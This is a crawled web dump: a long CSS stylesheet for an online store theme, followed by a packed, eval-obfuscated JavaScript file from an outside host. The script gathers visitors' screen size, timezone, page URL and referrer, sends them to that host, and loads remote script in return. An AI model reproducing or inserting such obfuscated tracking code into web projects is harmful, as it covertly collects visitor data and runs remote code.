	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #f98903;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 1;
}
.brand-slider img:hover {
	opacity: 0.7;
}
.brand-slider {
	margin-top: 40px;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
}
/* Social */
.follow {
	float:right;
	padding: 5px 0;
}
ul.link-follow {
	display: inline-block;
	vertical-align: top;
	margin-top: 16px;
}
ul.link-follow li {
	float: left;
	margin-right: 25px;
	margin-top: 5px;
}
ul.link-follow li:last-child {
	margin-right: 0;
}
ul.link-follow li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #b2b2b1;
	background: transparent;
	font-size: 0;
	padding: 0;
	text-align: center;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
	font-size: 24px;
	line-height: 1;
	vertical-align: middle;
}
ul.link-follow li a span {
	display: none;
}
ul.link-follow li a:hover {
	color: #f98903;
	background: #fff;
}
/* footer */
.common-home footer {
}
footer{
	margin-top: 40px;
}
.footer-top {
	background: #fff;
	padding: 45px 0 25px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #2c2c2c;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 13px;
}
.footer-content {
	line-height: 24px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 26px;
	margin-top: 6px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li {
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #2c2c2c;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #f98903;
}
footer .list-unstyled.text-content li a {
	color: #666666;
	display: block;
	font-weight: 400;
	padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
	padding: 50px 0;
}
.static-info {
	text-align: center;
}
.static-info .link {
	line-height: 24px;
	font-weight: 300;
}
.static-info .logo-icon {
	margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #f7f7f7;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #666;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
	float: right;
	padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
	margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
	text-transform: uppercase;
	color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
	color: #f98903;
}
#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #f98903;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 40px;
	margin-top: 20px;
}
.breadcrumb{
	margin: 0;
	background: #fff;
	border: 1px solid #ededed;
	padding: 19px 20px;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #3498db;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 32px;
}
.toolbar-products {
	margin-bottom: 20px;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
	background: #fff;
	border: 1px solid #ededed;
	padding: 5px;
	/*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 7px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	padding: 0;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 8px 0;
}

.modes button {
	width: 30px;
	height: 30px;
	color: #fff;
	background: #2c2c2c;
	padding: 0;
	margin: 0 5px 0 0 !important;
	font-size: 0;
	display: inline-block;
	font-weight: 400;
	vertical-align: top;
	border: none;
	border-radius: 2px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
	background: #3498db;
	color: #fff;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 3px 0;
	margin: 0 5px 0 0;
	color: #666666;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 60px;
	font-size: 14px;
	color: #2c2c2c;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #ededed;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 2px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #2c2c2c;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 2px;
	height: 40px;
	border: 1px solid #ededed;
	line-height: 38px;
	text-align: center;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #3498db;
	font-size: 14px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 2px !important;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #3498db;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
	padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
	/* padding: 0; */
}
.product-list .caption {
	text-align: left;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
	font-size: 24px;
}
.product-list .price-box p.old-price .price {
	font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
	border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
	top: 0px !important;
	left: 15px !important;
	right: 0px;
	bottom: 0px;
	width: 100% !important;
}
.zoomContainer .zoomLens {
	width: 100px !important;
	height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
	margin-left: 15px;
	border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.image-additional-container {
	margin-top: 10px;
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
	background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 32px;
}

#product-product .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 20px;
	border: 1px solid #ededed;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 500;
	color: #666666;
	text-transform: capitalize;
	margin: 8px 0 22px 0;
}
.product-info-main .price-box {
	display:block;
	margin-top: 15px;
}
.product-info-main .price-box .price {
	font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 26px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 28px 0;
	margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
	height: 48px;
	box-shadow: none;
	font-weight: 400;
	text-align: center;
	width: 25px;
	font-size: 15px;
	border-radius: 0px;
	border: 1px solid #ededed;
	padding: 0;
	color: #666;
	float: left;
	background: #fff;
}
#input-quantity2,
#input-quantity {
	width: 92px;
	min-width: auto;
	border-left: 0;
	border-right: 0;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 8px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #2c2c2c;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 500;
	float: left;
}
.product-info-main .button-cart-out{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #DDDDDD;
	background: #DDDDDD;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #3498db;
	background: #3498db;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart:before {
	content:"\f110";
	font-size: 21px;
	font-family: "Ionicons";
	line-height: 1;
	vertical-align: middle;
	margin-right: 7px;
}
.product-info-main .button-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
	line-height: 46px;
	width: 48px;
	height: 48px;
	padding: 0;
	float: left;
	margin-top: 40px;
	margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
	font-size: 21px;
}

#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 5px;
}
.product-info-main .box-options {
	padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #94c341;
	font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 45px;
}
.product-info-detailed .nav-tabs {
	border: 0;
	text-align: left;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 10px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #666;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 25px;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #fff;
	background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}

.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 35px 20px;
	background: #fff;
	border: 1px solid #ededed;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
	margin: 0;
	padding: 15px 20px 30px 20px !important;
	width: 350px;
	right: -15px;
	list-style: none none;
	border: 0;
	background: #fff;
	margin-top: 11px;
	box-sizing: border-box;
	top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #3498db;
	color: #fff;
}

#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #3498db;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 14px;
}
#cart .cart-name:hover {
	color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 400;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #f98903;
	border-color: #f98903;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;
	background-image: -webkit-linear-gradient(45deg,
	rgba(255, 255, 255, .2) 25%,
	transparent 25%,
	transparent 50%,
	rgba(255, 255, 255, .2) 50%,
	rgba(255, 255, 255, .2) 75%,
	transparent 75%,
	transparent)
}



#cart .dropdown-menu tr td strong{
	color: #2c2c2c;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
	color: #3498db;
	font-weight: 600;
	font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
	#cart-total .mycart {
		display: none;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	#dialog-normal .newletter-title,#dialog-normal .newleter-content {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}

	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}

	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
	{
		top: -206px;
	}
}

@media(max-width: 991px){
	.col-order {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.col-order #content {
		-ms-flex-order: 1;
		-webkit-order: 1;
		order: 1;
		float: none;

	}
	.col-order #column-left {
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
		float: none;

	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}

	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 15px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-top-volga1 {
		margin: 0 -10px;
	}
	.static-top-volga1 .col {
		width: 33.3333333333%;
		float: left;
		padding: 0 10px;
	}
	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
		top: -289px;
	}
	.footer-bottom .link-footer-bottom  {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;

	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		padding-left: 30px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}

@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}

	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){

	.link-compare {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.module-title {
		padding-right: 0;
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.is-countdown {
		float: none;
		padding: 15px 0;
	}
	.ma-corporate-about .col {
		width: 100%;
		text-align: center;
		padding: 0 5px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
	.countdown-section .time-info {
		width: 40px;
	}
}
@media(max-width: 567px){
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.countdown-section .time-info .countdown-amount,
	.countdown-section .time-info .countdown-period {
		padding: 0 8px;
	}
	.thumb-module .col-image,.thumb-module .col-product {
		float:  none;
		width: 100%;
	}

	.static-top-volga1 {
		margin-left: 0;
		margin-right:0;
	}
	.static-top-volga1 .col {
		float: none;
		padding: 0;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.product-info-main .button-cart {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main .button-cart-out {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
		line-height: 40px;
		width: 42px;
		height: 42px;
		margin-right: 5px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');